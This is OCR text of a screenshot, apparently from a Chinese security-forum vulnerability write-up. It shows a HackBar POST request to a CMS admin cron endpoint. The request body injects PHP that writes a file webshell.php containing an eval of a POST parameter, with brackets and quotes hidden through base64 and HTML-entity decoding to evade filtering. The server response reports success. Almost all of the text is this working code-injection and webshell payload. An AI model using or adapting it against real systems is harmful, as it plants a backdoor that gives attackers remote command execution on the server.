 127.0.0.1:81/Admin.php?c=Cron&m=add&page=undefined
{"code":1,"msg":"操作成功","data":[]}
Identify your project's root folder to open source files in Visual Studio Code and sync changes.
Learn more
Set root folder Don't show again
Elements Console Sources HackBar Network Performance 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:81/Admin.php?c=Cron&m=add&page=undefined
enctype
Enable POST application/x-www-form-urlencoded
Body
isform=1&csrf_test_name=b46c765dce692af613a81f106785cbef&data%5B1%5D%5Bname%5D=&data%5B
1%5D%5Bcode%5D=%5B';file_put_contents('webshell.php',htmlspecialchars_decode('<').'?
php%20eval'.base64_decode('KA==').'@$_POST%5B'.base64_decode('Ig==').'password'.base64_decode('Ig==
').'%5D'.base64_decode('KQ==').';?'.htmlspecialchars_decode('>'));return;'%5D
ADD HEADER
先知社区